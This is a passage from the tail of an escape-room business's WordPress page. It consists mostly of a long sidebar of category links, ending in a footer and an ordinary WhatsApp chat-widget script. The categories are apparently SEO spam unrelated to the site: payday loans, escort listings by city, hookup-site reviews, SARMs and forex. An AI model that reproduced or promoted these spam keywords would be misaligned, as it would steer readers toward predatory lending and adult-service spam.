visitors</a></li><li class="cat-item cat-item-225"><a href="https://www.escaperoomtarragona.com/category/omegle-inceleme-visitors-2/">omegle-inceleme visitors</a></li><li class="cat-item cat-item-543"><a href="https://www.escaperoomtarragona.com/category/omgchat-fr-reviews-2/">omgchat fr reviews</a></li><li class="cat-item cat-item-160"><a href="https://www.escaperoomtarragona.com/category/omgchat-visitors/">OMGChat visitors</a></li><li class="cat-item cat-item-301"><a href="https://www.escaperoomtarragona.com/category/once-review-2/">once review</a></li><li class="cat-item cat-item-38"><a href="https://www.escaperoomtarragona.com/category/onenightfriend-dating-hookup-websites-2/">Onenightfriend dating hookup websites</a></li><li class="cat-item cat-item-382"><a href="https://www.escaperoomtarragona.com/category/online-direct-payday-loans/">online direct payday loans</a></li><li class="cat-item cat-item-27"><a href="https://www.escaperoomtarragona.com/category/online-payday-loans-mississippi-2/">online payday loans mississippi</a></li><li class="cat-item cat-item-92"><a href="https://www.escaperoomtarragona.com/category/online-payday-loans-ohio/">online payday loans ohio</a></li><li class="cat-item cat-item-168"><a href="https://www.escaperoomtarragona.com/category/online-payday-loans-same-day/">online payday loans same day</a></li><li class="cat-item cat-item-78"><a href="https://www.escaperoomtarragona.com/category/online-payday-loans-texas-2/">online payday loans texas</a></li><li class="cat-item cat-item-523"><a href="https://www.escaperoomtarragona.com/category/online-title-loans/">online title loans</a></li><li class="cat-item cat-item-68"><a href="https://www.escaperoomtarragona.com/category/orientalische-dating-seiten-preise-2/">Orientalische Dating-Seiten preise</a></li><li class="cat-item cat-item-470"><a href="https://www.escaperoomtarragona.com/category/outpersonals-de-review/">outpersonals de review</a></li><li class="cat-item cat-item-420"><a href="https://www.escaperoomtarragona.com/category/outpersonals-review-2/">outpersonals review</a></li><li class="cat-item cat-item-513"><a href="https://www.escaperoomtarragona.com/category/pakistani-chat-room-review-2/">pakistani-chat-room review</a></li><li class="cat-item cat-item-77"><a href="https://www.escaperoomtarragona.com/category/palm-bay-escort/">palm-bay escort</a></li><li class="cat-item cat-item-70"><a href="https://www.escaperoomtarragona.com/category/passion-preise-2/">Passion preise</a></li><li class="cat-item cat-item-455"><a href="https://www.escaperoomtarragona.com/category/payday-1-loans-2/">payday 1 loans</a></li><li class="cat-item cat-item-271"><a href="https://www.escaperoomtarragona.com/category/payday-advance-loans-2/">payday advance loans</a></li><li class="cat-item cat-item-25"><a href="https://www.escaperoomtarragona.com/category/payday-loan/">payday loan</a></li><li class="cat-item cat-item-184"><a href="https://www.escaperoomtarragona.com/category/payday-loan-no-job-verification/">payday loan no job verification</a></li><li class="cat-item cat-item-394"><a href="https://www.escaperoomtarragona.com/category/payday-loan-online-2/">payday loan online</a></li><li class="cat-item cat-item-216"><a href="https://www.escaperoomtarragona.com/category/payday-loan-today/">payday loan today</a></li><li class="cat-item cat-item-23"><a href="https://www.escaperoomtarragona.com/category/payday-loans/">Payday Loans</a></li><li class="cat-item cat-item-390"><a href="https://www.escaperoomtarragona.com/category/payday-loans-30-days/">payday loans 30 days</a></li><li class="cat-item cat-item-417"><a href="https://www.escaperoomtarragona.com/category/payday-loans-enid-ok-2/">payday loans enid ok</a></li><li class="cat-item cat-item-209"><a href="https://www.escaperoomtarragona.com/category/payday-loans-in-ma/">payday loans in ma</a></li><li class="cat-item cat-item-75"><a href="https://www.escaperoomtarragona.com/category/payday-loans-in-my-area-2/">payday loans in my area</a></li><li class="cat-item cat-item-51"><a href="https://www.escaperoomtarragona.com/category/payday-loans-interest/">payday loans interest</a></li><li class="cat-item cat-item-196"><a href="https://www.escaperoomtarragona.com/category/payday-loans-near-me/">payday loans near me</a></li><li class="cat-item cat-item-333"><a href="https://www.escaperoomtarragona.com/category/payday-loans-near-me-online-2/">payday loans near me online</a></li><li class="cat-item cat-item-475"><a href="https://www.escaperoomtarragona.com/category/payday-loans-nearby-2/">payday loans nearby</a></li><li class="cat-item cat-item-174"><a href="https://www.escaperoomtarragona.com/category/payday-loans-on-sunday/">payday loans on sunday</a></li><li class="cat-item cat-item-82"><a href="https://www.escaperoomtarragona.com/category/payday-loans-online-california/">payday loans online california</a></li><li class="cat-item cat-item-69"><a href="https://www.escaperoomtarragona.com/category/payday-loans-online-ohio-2/">payday loans online ohio</a></li><li class="cat-item cat-item-389"><a href="https://www.escaperoomtarragona.com/category/payday-loans-same-day-bad-credit/">payday loans same day bad credit</a></li><li class="cat-item cat-item-377"><a href="https://www.escaperoomtarragona.com/category/payday-loans-that-accept-unemployment-benefits/">payday loans that accept unemployment benefits near me</a></li><li class="cat-item cat-item-31"><a href="https://www.escaperoomtarragona.com/category/payday-loans-up-to-5000/">payday loans up to 5000</a></li><li class="cat-item cat-item-315"><a href="https://www.escaperoomtarragona.com/category/payday-loans-usa/">payday loans usa</a></li><li class="cat-item cat-item-208"><a href="https://www.escaperoomtarragona.com/category/payday-loans-with-no-job/">payday loans with no job</a></li><li class="cat-item cat-item-327"><a href="https://www.escaperoomtarragona.com/category/payday-quick-loans-2/">payday quick loans</a></li><li class="cat-item cat-item-344"><a href="https://www.escaperoomtarragona.com/category/payday-loans-2/">payday. loans.</a></li><li class="cat-item cat-item-170"><a href="https://www.escaperoomtarragona.com/category/paydayloans-com/">paydayloans com</a></li><li class="cat-item cat-item-292"><a href="https://www.escaperoomtarragona.com/category/pembroke-pines-review-2/">pembroke-pines review</a></li><li class="cat-item cat-item-293"><a href="https://www.escaperoomtarragona.com/category/peoria-1-review-2/">peoria-1 review</a></li><li class="cat-item cat-item-67"><a href="https://www.escaperoomtarragona.com/category/pet-best-dating-sites-2/">Pet best dating sites</a></li><li class="cat-item cat-item-212"><a href="https://www.escaperoomtarragona.com/category/phoenix-hookup-dating-website-2/">phoenix hookup dating website</a></li><li class="cat-item cat-item-442"><a href="https://www.escaperoomtarragona.com/category/phrendly-it-review/">phrendly it review</a></li><li class="cat-item cat-item-206"><a href="https://www.escaperoomtarragona.com/category/phrendly-visitors/">Phrendly visitors</a></li><li class="cat-item cat-item-542"><a href="https://www.escaperoomtarragona.com/category/pink-cupid-fr-reviews-2/">pink cupid fr reviews</a></li><li class="cat-item cat-item-340"><a href="https://www.escaperoomtarragona.com/category/pittsburgh-review/">pittsburgh review</a></li><li class="cat-item cat-item-166"><a href="https://www.escaperoomtarragona.com/category/plenty-of-fish-visitors/">plenty of fish visitors</a></li><li class="cat-item cat-item-101"><a href="https://www.escaperoomtarragona.com/category/polyamorydate-prihlasit-2/">Polyamorydate prihlasit</a></li><li class="cat-item cat-item-276"><a href="https://www.escaperoomtarragona.com/category/popular-payday-loans-online-2/">popular payday loans online</a></li><li class="cat-item cat-item-57"><a href="https://www.escaperoomtarragona.com/category/por-etnia-mejores-2/">por etnia mejores</a></li><li class="cat-item cat-item-374"><a href="https://www.escaperoomtarragona.com/category/positivesingles-visitors/">PositiveSingles visitors</a></li><li class="cat-item cat-item-519"><a href="https://www.escaperoomtarragona.com/category/pregnant-women-dating-review-2/">pregnant-women-dating review</a></li><li class="cat-item cat-item-294"><a href="https://www.escaperoomtarragona.com/category/pussysaga-randki-app-2/">pussysaga randki app</a></li><li class="cat-item cat-item-412"><a href="https://www.escaperoomtarragona.com/category/pussysaga-review-2/">pussysaga review</a></li><li class="cat-item cat-item-291"><a href="https://www.escaperoomtarragona.com/category/quick-cash-payday-loans/">quick cash payday loans</a></li><li class="cat-item cat-item-221"><a href="https://www.escaperoomtarragona.com/category/quick-payday-loan/">quick payday loan</a></li><li class="cat-item cat-item-227"><a href="https://www.escaperoomtarragona.com/category/quick-payday-loans-online/">quick payday loans online</a></li><li class="cat-item cat-item-171"><a href="https://www.escaperoomtarragona.com/category/quiver-cs-review-2/">quiver cs review</a></li><li class="cat-item cat-item-218"><a href="https://www.escaperoomtarragona.com/category/quiver-review-2/">Quiver review</a></li><li class="cat-item cat-item-219"><a href="https://www.escaperoomtarragona.com/category/raya-review-2/">Raya review</a></li><li class="cat-item cat-item-409"><a href="https://www.escaperoomtarragona.com/category/real-online-payday-loans/">real online payday loans</a></li><li class="cat-item cat-item-540"><a href="https://www.escaperoomtarragona.com/category/redhead-dating-review-2/">redhead-dating review</a></li><li class="cat-item cat-item-391"><a href="https://www.escaperoomtarragona.com/category/reliable-payday-loans-online-2/">reliable payday loans online</a></li><li class="cat-item cat-item-175"><a href="https://www.escaperoomtarragona.com/category/rencontres-dans-la-quarantaine-visitors-2/">rencontres-dans-la-quarantaine visitors</a></li><li class="cat-item cat-item-360"><a href="https://www.escaperoomtarragona.com/category/rencontres-droites-review-2/">rencontres-droites review</a></li><li class="cat-item cat-item-81"><a href="https://www.escaperoomtarragona.com/category/rencontres-elite-review/">rencontres-elite review</a></li><li class="cat-item cat-item-566"><a href="https://www.escaperoomtarragona.com/category/rencontres-religieuses-reviews/">rencontres-religieuses reviews</a></li><li class="cat-item cat-item-466"><a href="https://www.escaperoomtarragona.com/category/richmond-va-virginia-hookup-sites-2/">Richmond+VA+Virginia hookup sites</a></li><li class="cat-item cat-item-258"><a href="https://www.escaperoomtarragona.com/category/romancetale-fr-review-2/">romancetale fr review</a></li><li class="cat-item cat-item-406"><a href="https://www.escaperoomtarragona.com/category/romancetale-review-2/">romancetale review</a></li><li class="cat-item cat-item-210"><a href="https://www.escaperoomtarragona.com/category/romancetale-visitors/">RomanceTale visitors</a></li><li class="cat-item cat-item-45"><a href="https://www.escaperoomtarragona.com/category/russianbeautydate-review-local-2/">russianbeautydate-review local</a></li><li class="cat-item cat-item-211"><a href="https://www.escaperoomtarragona.com/category/russiancupid-visitors/">RussianCupid visitors</a></li><li class="cat-item cat-item-26"><a href="https://www.escaperoomtarragona.com/category/safe-payday-loans/">safe payday loans</a></li><li class="cat-item cat-item-148"><a href="https://www.escaperoomtarragona.com/category/salams-review/">salams review</a></li><li class="cat-item cat-item-326"><a href="https://www.escaperoomtarragona.com/category/same-day-online-payday-loans/">same day online payday loans</a></li><li class="cat-item cat-item-453"><a href="https://www.escaperoomtarragona.com/category/same-day-pay-day-loan/">same day pay day loan</a></li><li class="cat-item cat-item-194"><a href="https://www.escaperoomtarragona.com/category/same-day-payday-loans-online/">same day payday loans online</a></li><li class="cat-item cat-item-473"><a href="https://www.escaperoomtarragona.com/category/san-angelo-tx-texas-hookup-sites-2/">San Angelo+TX+Texas hookup sites</a></li><li class="cat-item cat-item-87"><a href="https://www.escaperoomtarragona.com/category/san-diego-escort/">san-diego escort</a></li><li class="cat-item cat-item-615"><a href="https://www.escaperoomtarragona.com/category/sarms/">SARMs</a></li><li class="cat-item cat-item-161"><a href="https://www.escaperoomtarragona.com/category/scandinavian-women-want-app-2/">scandinavian-women want app</a></li><li class="cat-item cat-item-541"><a href="https://www.escaperoomtarragona.com/category/scottish-chat-room-review-2/">scottish-chat-room review</a></li><li class="cat-item cat-item-576"><a href="https://www.escaperoomtarragona.com/category/sdc-de-reviews/">sdc de reviews</a></li><li class="cat-item cat-item-173"><a href="https://www.escaperoomtarragona.com/category/sdc-visitors/">SDC visitors</a></li><li class="cat-item cat-item-91"><a href="https://www.escaperoomtarragona.com/category/seattle-escort/">seattle escort</a></li><li class="cat-item cat-item-261"><a href="https://www.escaperoomtarragona.com/category/secretbenefits-fr-review-2/">secretbenefits fr review</a></li><li class="cat-item cat-item-152"><a href="https://www.escaperoomtarragona.com/category/senior-datovani-lokalit-zdarma-2/">senior datovani lokalit zdarma</a></li><li class="cat-item cat-item-464"><a href="https://www.escaperoomtarragona.com/category/senior-friend-finder-review/">Senior Friend Finder review</a></li><li class="cat-item cat-item-571"><a href="https://www.escaperoomtarragona.com/category/sex-sites-hookup-dating-app-2/">Sex Sites hookup dating app</a></li><li class="cat-item cat-item-231"><a href="https://www.escaperoomtarragona.com/category/sexfinder-visitors/">Sexfinder visitors</a></li><li class="cat-item cat-item-539"><a href="https://www.escaperoomtarragona.com/category/sexsearch-fr-reviews-2/">sexsearch fr reviews</a></li><li class="cat-item cat-item-450"><a href="https://www.escaperoomtarragona.com/category/shaadi-it-review/">shaadi it review</a></li><li class="cat-item cat-item-458"><a href="https://www.escaperoomtarragona.com/category/shagle-es-review/">shagle es review</a></li><li class="cat-item cat-item-451"><a href="https://www.escaperoomtarragona.com/category/shagle-it-review/">shagle it review</a></li><li class="cat-item cat-item-574"><a href="https://www.escaperoomtarragona.com/category/silverdaddies-de-reviews/">silverdaddies de reviews</a></li><li class="cat-item cat-item-426"><a href="https://www.escaperoomtarragona.com/category/silverdaddies-fr-review/">silverdaddies fr review</a></li><li class="cat-item cat-item-232"><a href="https://www.escaperoomtarragona.com/category/silversingles-visitors/">silversingles visitors</a></li><li class="cat-item cat-item-1"><a href="https://www.escaperoomtarragona.com/category/sin-categoria/">Sin categoría</a></li><li class="cat-item cat-item-457"><a href="https://www.escaperoomtarragona.com/category/single-muslim-es-review/">single muslim es review</a></li><li class="cat-item cat-item-573"><a href="https://www.escaperoomtarragona.com/category/singleparentmeet-de-reviews/">singleparentmeet de reviews</a></li><li class="cat-item cat-item-90"><a href="https://www.escaperoomtarragona.com/category/sites-de-rencontre-blancs-review/">sites-de-rencontre-blancs review</a></li><li class="cat-item cat-item-105"><a href="https://www.escaperoomtarragona.com/category/sites-de-rencontres-populaires-review/">sites-de-rencontres-populaires review</a></li><li class="cat-item cat-item-346"><a href="https://www.escaperoomtarragona.com/category/sites-de-rencontres-spirituelles-review-2/">sites-de-rencontres-spirituelles review</a></li><li class="cat-item cat-item-564"><a href="https://www.escaperoomtarragona.com/category/sites-de-rencontres-sportives-reviews/">sites-de-rencontres-sportives reviews</a></li><li class="cat-item cat-item-482"><a href="https://www.escaperoomtarragona.com/category/siti-di-incontri-bianchi-popolari-2/">siti di incontri bianchi popolari</a></li><li class="cat-item cat-item-59"><a href="https://www.escaperoomtarragona.com/category/sitios-de-citas-espirituales-mejores-2/">sitios de citas espirituales mejores</a></li><li class="cat-item cat-item-63"><a href="https://www.escaperoomtarragona.com/category/sitios-de-citas-para-moteros-mejores-2/">sitios de citas para moteros mejores</a></li><li class="cat-item cat-item-392"><a href="https://www.escaperoomtarragona.com/category/sitios-de-citas-verdes-consejos-2/">sitios de citas verdes consejos</a></li><li class="cat-item cat-item-237"><a href="https://www.escaperoomtarragona.com/category/sitios-de-sexo-visitors-2/">sitios-de-sexo visitors</a></li><li class="cat-item cat-item-342"><a href="https://www.escaperoomtarragona.com/category/sitios-swinger-review/">sitios-swinger review</a></li><li class="cat-item cat-item-452"><a href="https://www.escaperoomtarragona.com/category/skout-it-review/">skout it review</a></li><li class="cat-item cat-item-165"><a href="https://www.escaperoomtarragona.com/category/slovenian-brides-want-app-2/">slovenian-brides want app</a></li><li class="cat-item cat-item-179"><a href="https://www.escaperoomtarragona.com/category/smooch-dating-cs-review-2/">smooch dating cs review</a></li><li class="cat-item cat-item-609"><a href="https://www.escaperoomtarragona.com/category/sober-living/">Sober Living</a></li><li class="cat-item cat-item-521"><a href="https://www.escaperoomtarragona.com/category/social-media-dating-sites-visitors-2/">Social Media Dating Sites visitors</a></li><li class="cat-item cat-item-588"><a href="https://www.escaperoomtarragona.com/category/software-development-4/">Software development</a></li><li class="cat-item cat-item-614"><a href="https://www.escaperoomtarragona.com/category/somatropina/">somatropina</a></li><li class="cat-item cat-item-97"><a href="https://www.escaperoomtarragona.com/category/sonic-payday-loans/">sonic payday loans</a></li><li class="cat-item cat-item-134"><a href="https://www.escaperoomtarragona.com/category/soulsingles-hookup-dating-website-2/">Soulsingles hookup dating website</a></li><li class="cat-item cat-item-419"><a href="https://www.escaperoomtarragona.com/category/sovereign-advance-payday-loans/">sovereign advance payday loans</a></li><li class="cat-item cat-item-116"><a href="https://www.escaperoomtarragona.com/category/spanish-dating-sites-login-2/">Spanish dating sites login</a></li><li class="cat-item cat-item-383"><a href="https://www.escaperoomtarragona.com/category/spdate-visitors/">SPDATE visitors</a></li><li class="cat-item cat-item-275"><a href="https://www.escaperoomtarragona.com/category/speedy-cash-payday-loans/">speedy cash payday loans</a></li><li class="cat-item cat-item-76"><a href="https://www.escaperoomtarragona.com/category/sports-dating-sites-visitors/">Sports Dating Sites visitors</a></li><li class="cat-item cat-item-460"><a href="https://www.escaperoomtarragona.com/category/springfield-2-escort/">springfield-2 escort</a></li><li class="cat-item cat-item-302"><a href="https://www.escaperoomtarragona.com/category/squirt-randki-app-2/">Squirt randki app</a></li><li class="cat-item cat-item-424"><a href="https://www.escaperoomtarragona.com/category/squirt-visitors/">Squirt visitors</a></li><li class="cat-item cat-item-462"><a href="https://www.escaperoomtarragona.com/category/sterling-heights-escort/">sterling-heights escort</a></li><li class="cat-item cat-item-449"><a href="https://www.escaperoomtarragona.com/category/straight-dating-review-2/">straight dating review</a></li><li class="cat-item cat-item-121"><a href="https://www.escaperoomtarragona.com/category/strapon-arkadas-siteleri-populer-2/">strapon-arkadas Siteleri populer</a></li><li class="cat-item cat-item-554"><a href="https://www.escaperoomtarragona.com/category/strapon-chat-rooms-review-2/">strapon-chat-rooms review</a></li><li class="cat-item cat-item-158"><a href="https://www.escaperoomtarragona.com/category/sugar-daddies-usa-sugar-daddy-dating-site-2/">sugar daddies usa sugar daddy dating site</a></li><li class="cat-item cat-item-445"><a href="https://www.escaperoomtarragona.com/category/sugar-daddies-usa-suggardaddie-2/">sugar daddies usa suggardaddie</a></li><li class="cat-item cat-item-385"><a href="https://www.escaperoomtarragona.com/category/sugarbook-review-2/">sugarbook review</a></li><li class="cat-item cat-item-431"><a href="https://www.escaperoomtarragona.com/category/sugardaddie-de-review/">sugardaddie de review</a></li><li class="cat-item cat-item-349"><a href="https://www.escaperoomtarragona.com/category/sugardaddie-giris-2/">sugardaddie giris</a></li><li class="cat-item cat-item-176"><a href="https://www.escaperoomtarragona.com/category/sugardaddie-review/">sugardaddie review</a></li><li class="cat-item cat-item-235"><a href="https://www.escaperoomtarragona.com/category/sugardaddymeet-inceleme-visitors-2/">sugardaddymeet-inceleme visitors</a></li><li class="cat-item cat-item-558"><a href="https://www.escaperoomtarragona.com/category/swapfinder-es-reviews/">swapfinder es reviews</a></li><li class="cat-item cat-item-50"><a href="https://www.escaperoomtarragona.com/category/swedish-brides-local-2/">swedish-brides local</a></li><li class="cat-item cat-item-379"><a href="https://www.escaperoomtarragona.com/category/swinging-heaven-review-2/">swinging heaven review</a></li><li class="cat-item cat-item-369"><a href="https://www.escaperoomtarragona.com/category/swingtowns-hookup-dating-app-2/">swingtowns hookup dating app</a></li><li class="cat-item cat-item-483"><a href="https://www.escaperoomtarragona.com/category/taimi-review/">taimi review</a></li><li class="cat-item cat-item-156"><a href="https://www.escaperoomtarragona.com/category/taimi-visitors/">taimi visitors</a></li><li class="cat-item cat-item-437"><a href="https://www.escaperoomtarragona.com/category/talkwithstranger-hledat-2/">Talkwithstranger hledat</a></li><li class="cat-item cat-item-448"><a href="https://www.escaperoomtarragona.com/category/tantan-es-review/">tantan es review</a></li><li class="cat-item cat-item-485"><a href="https://www.escaperoomtarragona.com/category/tantan-review/">Tantan review</a></li><li class="cat-item cat-item-107"><a href="https://www.escaperoomtarragona.com/category/tastebuds-prihlasit-2/">Tastebuds prihlasit</a></li><li class="cat-item cat-item-471"><a href="https://www.escaperoomtarragona.com/category/tattoo-free-dating-sites-2/">Tattoo free dating sites</a></li><li class="cat-item cat-item-397"><a href="https://www.escaperoomtarragona.com/category/tatuaje-de-citas-consejos-2/">tatuaje de citas consejos</a></li><li class="cat-item cat-item-239"><a href="https://www.escaperoomtarragona.com/category/tatuaje-de-citas-visitors-2/">tatuaje-de-citas visitors</a></li><li class="cat-item cat-item-491"><a href="https://www.escaperoomtarragona.com/category/teen-hookup-apps-hookuphotties-review/">teen hookup apps hookuphotties review</a></li><li class="cat-item cat-item-267"><a href="https://www.escaperoomtarragona.com/category/teen-hookup-apps-hookuphotties-search/">teen hookup apps hookuphotties search</a></li><li class="cat-item cat-item-298"><a href="https://www.escaperoomtarragona.com/category/teenchat-opiniones-espana-2/">Teenchat opiniones espana</a></li><li class="cat-item cat-item-438"><a href="https://www.escaperoomtarragona.com/category/telegraph-dating-hledat-2/">Telegraph Dating hledat</a></li><li class="cat-item cat-item-579"><a href="https://www.escaperoomtarragona.com/category/tendermeets-mobile-site/">tendermeets mobile site</a></li><li class="cat-item cat-item-492"><a href="https://www.escaperoomtarragona.com/category/tendermeets-review/">TenderMeets review</a></li><li class="cat-item cat-item-465"><a href="https://www.escaperoomtarragona.com/category/tendermeets-visitors/">TenderMeets visitors</a></li><li class="cat-item cat-item-22"><a href="https://www.escaperoomtarragona.com/category/test/">test</a></li><li class="cat-item cat-item-159"><a href="https://www.escaperoomtarragona.com/category/thai-seznamka-zdarma-2/">thai seznamka zdarma</a></li><li class="cat-item cat-item-387"><a href="https://www.escaperoomtarragona.com/category/thaicupid-visitors/">thaicupid visitors</a></li><li class="cat-item cat-item-497"><a href="https://www.escaperoomtarragona.com/category/the-perfect-match-review/">the Perfect Match review</a></li><li class="cat-item cat-item-238"><a href="https://www.escaperoomtarragona.com/category/the-perfect-match-visitors/">the Perfect Match visitors</a></li><li class="cat-item cat-item-388"><a href="https://www.escaperoomtarragona.com/category/thornton-review-2/">thornton review</a></li><li class="cat-item cat-item-440"><a href="https://www.escaperoomtarragona.com/category/threesome-dating-hookup-app-2/">Threesome Dating hookup app</a></li><li class="cat-item cat-item-479"><a href="https://www.escaperoomtarragona.com/category/tinder-it-review/">tinder it review</a></li><li class="cat-item cat-item-575"><a href="https://www.escaperoomtarragona.com/category/tinder-vs-bumble-dating-2/">tinder vs bumble dating</a></li><li class="cat-item cat-item-300"><a href="https://www.escaperoomtarragona.com/category/tinychat-opiniones-espana-2/">Tinychat opiniones espana</a></li><li class="cat-item cat-item-207"><a href="https://www.escaperoomtarragona.com/category/title-loans-in-tucson/">title loans in tucson</a></li><li class="cat-item cat-item-498"><a href="https://www.escaperoomtarragona.com/category/together2night-review/">Together2Night review</a></li><li class="cat-item cat-item-366"><a href="https://www.escaperoomtarragona.com/category/together2night-was-kostet-2/">together2night was kostet</a></li><li class="cat-item cat-item-180"><a href="https://www.escaperoomtarragona.com/category/top-ten-payday-loan/">top ten payday loan</a></li><li class="cat-item cat-item-441"><a href="https://www.escaperoomtarragona.com/category/ts-dating-es-review/">ts dating es review</a></li><li class="cat-item cat-item-295"><a href="https://www.escaperoomtarragona.com/category/tsdates-ervaringen-2/">Tsdates ervaringen</a></li><li class="cat-item cat-item-136"><a href="https://www.escaperoomtarragona.com/category/tsdating-hookup-dating-website-2/">TSdating hookup dating website</a></li><li class="cat-item cat-item-163"><a href="https://www.escaperoomtarragona.com/category/tsdating-visitors/">TSDating visitors</a></li><li class="cat-item cat-item-188"><a href="https://www.escaperoomtarragona.com/category/twoo-review/">twoo review</a></li><li class="cat-item cat-item-567"><a href="https://www.escaperoomtarragona.com/category/uberhorny-de-reviews/">uberhorny de reviews</a></li><li class="cat-item cat-item-500"><a href="https://www.escaperoomtarragona.com/category/uberhorny-review/">UberHorny review</a></li><li class="cat-item cat-item-560"><a href="https://www.escaperoomtarragona.com/category/uk-iranian-dating-review-2/">uk-iranian-dating review</a></li><li class="cat-item cat-item-580"><a href="https://www.escaperoomtarragona.com/category/ukraine-date-fr-dating/">ukraine date fr dating</a></li><li class="cat-item cat-item-242"><a href="https://www.escaperoomtarragona.com/category/ukraine-date-review/">ukraine date review</a></li><li class="cat-item cat-item-474"><a href="https://www.escaperoomtarragona.com/category/ukraine-date-siti-per-incontri-gratuiti-2/">Ukraine Date siti per incontri gratuiti</a></li><li class="cat-item cat-item-2"><a href="https://www.escaperoomtarragona.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-319"><a href="https://www.escaperoomtarragona.com/category/uniform-dating-fr-review-2/">uniform dating fr review</a></li><li class="cat-item cat-item-416"><a href="https://www.escaperoomtarragona.com/category/unsecured-payday-loan-2/">unsecured payday loan</a></li><li class="cat-item cat-item-538"><a href="https://www.escaperoomtarragona.com/category/us-payday-loans-2/">us payday loans</a></li><li class="cat-item cat-item-395"><a href="https://www.escaperoomtarragona.com/category/vallejo-review-2/">vallejo review</a></li><li class="cat-item cat-item-243"><a href="https://www.escaperoomtarragona.com/category/valuta-il-mio-appuntamento-visitors-2/">valuta-il-mio-appuntamento visitors</a></li><li class="cat-item cat-item-459"><a href="https://www.escaperoomtarragona.com/category/vanilla-umbrella-visitors/">vanilla umbrella visitors</a></li><li class="cat-item cat-item-190"><a href="https://www.escaperoomtarragona.com/category/vgl-cs-review-2/">vgl cs review</a></li><li class="cat-item cat-item-358"><a href="https://www.escaperoomtarragona.com/category/vgl-review-2/">vgl review</a></li><li class="cat-item cat-item-472"><a href="https://www.escaperoomtarragona.com/category/video-free-dating-sites-2/">Video free dating sites</a></li><li class="cat-item cat-item-533"><a href="https://www.escaperoomtarragona.com/category/vietnamese-dating-visitors-2/">Vietnamese Dating visitors</a></li><li class="cat-item cat-item-370"><a href="https://www.escaperoomtarragona.com/category/wamba-hookup-dating-app-2/">wamba hookup dating app</a></li><li class="cat-item cat-item-401"><a href="https://www.escaperoomtarragona.com/category/wantmatures-de-review/">wantmatures de review</a></li><li class="cat-item cat-item-109"><a href="https://www.escaperoomtarragona.com/category/wapa-prihlasit-2/">Wapa prihlasit</a></li><li class="cat-item cat-item-477"><a href="https://www.escaperoomtarragona.com/category/wapa-siti-per-incontri-gratuiti-2/">Wapa siti per incontri gratuiti</a></li><li class="cat-item cat-item-338"><a href="https://www.escaperoomtarragona.com/category/wellhello-hookup-date-site-2/">Wellhello hookup date site</a></li><li class="cat-item cat-item-178"><a href="https://www.escaperoomtarragona.com/category/what-s-needed-for-a-payday-loan/">what&#039;s needed for a payday loan</a></li><li class="cat-item cat-item-468"><a href="https://www.escaperoomtarragona.com/category/whatsyourprice-visitors/">WhatsYourPrice visitors</a></li><li class="cat-item cat-item-478"><a href="https://www.escaperoomtarragona.com/category/whiplr-siti-per-incontri-gratuiti-2/">Whiplr siti per incontri gratuiti</a></li><li class="cat-item cat-item-467"><a href="https://www.escaperoomtarragona.com/category/winston-salem-escort-2/">winston-salem escort</a></li><li class="cat-item cat-item-273"><a href="https://www.escaperoomtarragona.com/category/women-seeking-women-hookuphotties-mobile/">women seeking women hookuphotties mobile</a></li><li class="cat-item cat-item-486"><a href="https://www.escaperoomtarragona.com/category/women-seeking-women-hookuphotties-reviews/">women seeking women hookuphotties reviews</a></li><li class="cat-item cat-item-230"><a href="https://www.escaperoomtarragona.com/category/women-seeking-women-sites-safety-2/">women seeking women sites safety</a></li><li class="cat-item cat-item-138"><a href="https://www.escaperoomtarragona.com/category/woodbridge-escort/">woodbridge escort</a></li><li class="cat-item cat-item-463"><a href="https://www.escaperoomtarragona.com/category/woosa-inceleme-visitors/">woosa-inceleme visitors</a></li><li class="cat-item cat-item-562"><a href="https://www.escaperoomtarragona.com/category/writers-dating-review-2/">writers-dating review</a></li><li class="cat-item cat-item-220"><a href="https://www.escaperoomtarragona.com/category/www-payday-loans/">www payday loans</a></li><li class="cat-item cat-item-245"><a href="https://www.escaperoomtarragona.com/category/xcheaters-cs-review-2/">xcheaters cs review</a></li><li class="cat-item cat-item-322 current-cat"><a aria-current="page" href="https://www.escaperoomtarragona.com/category/xcheaters-fr-review-2/">xcheaters fr review</a></li><li class="cat-item cat-item-565"><a href="https://www.escaperoomtarragona.com/category/xdating-de-reviews/">xdating de reviews</a></li><li class="cat-item cat-item-323"><a href="https://www.escaperoomtarragona.com/category/xmatch-fr-review-2/">xmatch fr review</a></li><li class="cat-item cat-item-341"><a href="https://www.escaperoomtarragona.com/category/xmeets-hookup-dating-apps-2/">Xmeets hookup dating apps</a></li><li class="cat-item cat-item-446"><a href="https://www.escaperoomtarragona.com/category/xpress-visitors/">Xpress visitors</a></li><li class="cat-item cat-item-375"><a href="https://www.escaperoomtarragona.com/category/zweisam-was-kostet-2/">Zweisam was kostet</a></li><li class="cat-item cat-item-18"><a href="https://www.escaperoomtarragona.com/category/finteh-5/">Финтех</a></li><li class="cat-item cat-item-610"><a href="https://www.escaperoomtarragona.com/category/foreks-brokery-2/">Форекс Брокеры</a></li><li class="cat-item cat-item-339"><a href="https://www.escaperoomtarragona.com/category/foreks-obuchenie/">Форекс Обучение</a></li></ul></aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2><ul><li><a href="https://www.escaperoomtarragona.com/wp-login.php">Log in</a></li><li><a href="https://www.escaperoomtarragona.com/feed/">Entries feed</a></li><li><a href="https://www.escaperoomtarragona.com/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"> &copy; 2025 ESCAPEROOMTARRAGONA.COM - RESERVADOS TODOS LOS DERECHOS | Creado por <a href="#" target="_blank">Win/SEO</a></div></div></footer></div> <a title="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300"> <span class="screen-reader-text">Scroll back to top</span> </a> <script type="text/javascript">(function () {
        var options = {
            whatsapp: "+34637521797", // WhatsApp number
            call_to_action: "Envíenos un mensaje", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
